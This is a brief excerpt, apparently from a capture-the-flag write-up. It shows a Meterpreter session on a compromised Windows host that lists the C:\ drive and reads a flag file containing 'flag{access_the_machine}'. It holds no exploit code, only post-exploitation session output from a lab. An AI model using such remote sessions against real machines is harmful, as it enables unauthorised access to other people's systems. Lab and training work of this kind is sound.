 meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:36 -0500 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
040555/r-xr-xr-x 4096 dir 2011-04-12 04:28:43 -0400 Program Files
040555/r-xr-xr-x 4096 dir 2009-07-14 00:57:06 -0400 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2009-07-14 01:08:56 -0400 ProgramData
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:22 -0500 Recovery
040777/rwxrwxrwx 4096 dir 2024-02-21 14:21:21 -0500 System Volume Information
040555/r-xr-xr-x 4096 dir 2018-12-12 22:13:28 -0500 Users
040777/rwxrwxrwx 16384 dir 2018-12-12 22:13:36 -0500 Windows
100666/rw-rw-rw- 24 fil 2019-03-17 15:27:21 -0400 flag1.txt
100666/rw-rw-rw- 1610158080 fil 2019-03-17 16:05:20 -0400 hiberfil.sys
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
meterpreter > cat flag1.txt
flag{access_the_machine}meterpreter >